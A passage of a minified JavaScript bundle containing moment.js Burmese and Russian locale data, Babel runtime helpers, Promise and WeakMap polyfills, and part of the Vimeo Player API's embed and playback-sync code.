t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(5093))},2271:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"минута":"минуту":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,w:"неделя",ww:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(5093))},2273:(e,t,n)=>{"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function a(){a=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,i){var a=t&&t.prototype instanceof h?t:h,o=Object.create(a.prototype),s=new T(i||[]);return r(o,"_invoke",{value:M(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var f={};function h(){}function _(){}function p(){}var m={};u(m,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(E([])));g&&g!==t&&n.call(g,o)&&(m=g);var v=p.prototype=h.prototype=Object.create(m);function w(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){function i(r,a,o,s){var l=c(e[r],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==typeof d&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){i("next",e,o,s)}),(function(e){i("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return i("throw",e,o,s)}))}s(l.arg)}var a;r(this,"_invoke",{value:function(e,n){function r(){return new t((function(t,r){i(e,n,t,r)}))}return a=a?a.then(r,r):r()}})}function M(e,t,n){var r="suspendedStart";return function(i,a){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw a;return Y()}for(n.method=i,n.arg=a;;){var o=n.delegate;if(o){var s=L(o,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var l=c(e,t,n);if("normal"===l.type){if(r=n.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(r="completed",n.method="throw",n.arg=l.arg)}}}function L(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,L(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var i=c(r,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,f;var a=i.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function D(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function E(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:Y}}function Y(){return{value:void 0,done:!0}}return _.prototype=p,r(v,"constructor",{value:p,configurable:!0}),r(p,"constructor",{value:_,configurable:!0}),_.displayName=u(p,l,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,u(e,l,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},w(b.prototype),u(b.prototype,s,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,i,a){void 0===a&&(a=Promise);var o=new b(d(t,n,r,i),a);return e.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},w(v),u(v,l,"Generator"),u(v,o,(function(){return this})),u(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=E,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return o.type="throw",o.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],o=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),l=n.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),D(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;D(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}function o(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function s(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function s(e){o(a,r,i,s,l,"next",e)}function l(e){o(a,r,i,s,l,"throw",e)}s(void 0)}))}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,v(r.key),r)}}function d(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t,n){return(t=v(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function _(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function p(e,t,n){return p=_()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&h(i,n.prototype),i},p.apply(null,arguments)}function m(e){var t="function"==typeof Map?new Map:void 0;return m=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return p(e,arguments,f(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,e)},m(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){var t=_();return function(){var n,r=f(e);if(t){var i=f(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return y(e)}(this,n)}}function v(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}n.r(t),n.d(t,{default:()=>G});var w=void 0!==n.g&&"[object global]"==={}.toString.call(n.g);function b(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function M(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function L(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function k(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,i=n||r;if(!i)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=i,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(i);if(M(i))return i.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(i,"” is not a vimeo.com url."))}var D=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"addEventListener",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"removeEventListener",a="string"==typeof t?[t]:t;return a.forEach((function(t){e[r](t,n)})),{cancel:function(){return a.forEach((function(t){return e[i](t,n)}))}}},T=void 0!==Array.prototype.indexOf,E="undefined"!=typeof window&&void 0!==window.postMessage;if(!(w||T&&E))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var Y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),r=function(e,t,r){n?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:r}):e[t]=r};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(r(this,"_id","_WeakMap"+"_"+a()+"."+a()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function n(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function a(){return Math.random().toString().substring(2)}return r(e.prototype,"delete",(function(e){if(n(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),r(e.prototype,"get",(function(e){if(n(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),r(e.prototype,"has",(function(e){if(n(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),r(e.prototype,"set",(function(e,t){if(n(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var a=e[this._id];return a&&a[0]===e?(a[1]=t,this):(r(e,this._id,[e,t]),this)})),r(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Y);var S,x,O=(S=function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,i="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(t){e=function(e,t,n){return e[t]=n,e}}function a(e,r){n.add(e,r),t||(t=i(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function s(){for(var e=0;e<this.chain.length;e++)l(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function l(e,t,n){var r,i;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(i=o(r))?i.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function u(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=o(e))?a((function(){var r=new f(n);try{t.call(e,(function(){u.apply(r,arguments)}),(function(){d.apply(r,arguments)}))}catch(e){d.call(r,e)}})):(n.msg=e,n.state=1,n.chain.length>0&&a(s,n))}catch(e){d.call(new f(n),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&a(s,t))}function c(e,t,n,r){for(var i=0;i<t.length;i++)!function(i){e.resolve(t[i]).then((function(e){n(i,e)}),r)}(i)}function f(e){this.def=e,this.triggered=!1}function h(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function _(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new h(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&a(s,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){u.call(t,e)}),(function(e){d.call(t,e)}))}catch(e){d.call(t,e)}}n=function(){var e,n,r;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,a){r=new i(t,a),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var p=e({},"constructor",_,!1);return _.prototype=p,e(p,"__NPO__",0,!1),e(_,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(_,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(_,"all",(function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var i=e.length,a=Array(i),o=0;c(t,e,(function(e,t){a[e]=t,++o===i&&n(a)}),r)}))})),e(_,"race",(function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");c(t,e,(function(e,t){n(t)}),r)}))})),_},(n=Y)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])},S(x={exports:{}},x.exports),x.exports),A=new WeakMap;function P(e,t,n){var r=A.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),A.set(e.element,r)}function j(e,t){return(A.get(e.element)||{})[t]||[]}function C(e,t,n){var r=A.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],A.set(e.element,r),!0;var i=r[t].indexOf(n);return-1!==i&&r[t].splice(i,1),A.set(e.element,r),r[t]&&0===r[t].length}function H(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function R(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var i=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));i>=8&&i<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function W(e,t){var n,r=[];if((t=H(t)).event){if("error"===t.event)j(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),C(e,t.data.method,n)}));r=j(e,"event:".concat(t.event)),n=t.data}else if(t.method){var i=function(e,t){var n=j(e,t);if(n.length<1)return!1;var r=n.shift();return C(e,t,r),r}(e,t.method);i&&(r.push(i),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(e){}}))}var I=["airplay","audio_tracks","audiotrack","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","skipping_forward","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function U(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return I.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function N(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function F(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,i){if(!M(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a=function(e){for(var t=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/),n=(t&&t[1]||"").replace("player.",""),r=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];r<i.length;r++){var a=i[r];if(n.endsWith(a))return n}return"vimeo.com"}(e),o="https://".concat(a,"/api/oembed.json?url=").concat(encodeURIComponent(e));for(var s in t)t.hasOwnProperty(s)&&(o+="&".concat(s,"=").concat(encodeURIComponent(t[s])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",o,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return N(t,n),void i(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(e){i(e)}else i(new Error("“".concat(e,"” is not embeddable.")));else i(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";i(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()}))}var q={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},B=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}(u,e);var t,n,r,o=g(u);function u(e,t){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},d=arguments.length>3?arguments[3]:void 0;return l(this,u),c(y(n=o.call(this)),"logger",void 0),c(y(n),"speedAdjustment",0),c(y(n),"adjustSpeed",function(){var e=s(a().mark((function e(t,r){var i;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.speedAdjustment!==r){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=n.speedAdjustment,e.t2=e.t0-e.t1,e.t3=r,i=e.t2+e.t3,n.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:n.speedAdjustment=r;case 13:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),n.logger=d,n.init(t,e,i(i({},q),r)),n}return d(u,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=s(a().mark((function e(t,n,r){var i,o,s,l=this;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"!==r.role){e.next=10;break}return e.next=5,this.updatePlayer(t,n,r);case 5:i=D(t,"change",(function(){return l.updatePlayer(t,n,r)})),o=this.maintainPlaybackPosition(t,n,r),this.addEventListener("disconnect",(function(){o.cancel(),i.cancel()})),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=D(n,["seeked","play","pause","ratechange"],(function(){return l.updateTimingObject(t,n)}),"on","off"),this.addEventListener("disconnect",(function(){return s.cancel()}));case 14:case"end":return e.stop()}}),e,this)}))),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=s(a().mark((function e(t,n){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:if(!e.sent){e.next=10;break}e.t2=0,e.next=13;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}}),e)}))),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(t=s(a().mark((function e(t,n,r){var i,o,l;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=t.query(),o=i.position,l=i.velocity,"number"==typeof o&&n.setCurrentTime(o),"number"!=typeof l){e.next=25;break}if(0!==l){e.next=11;break}return e.next=6,n.getPaused();case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(!(l>0)){e.next=25;break}return e.next=14,n.getPaused();case 14:if(e.t1=e.sent,!0!==e.t1){e.next=19;break}return e.next=18,n.play().catch(function(){var e=s(a().mark((function 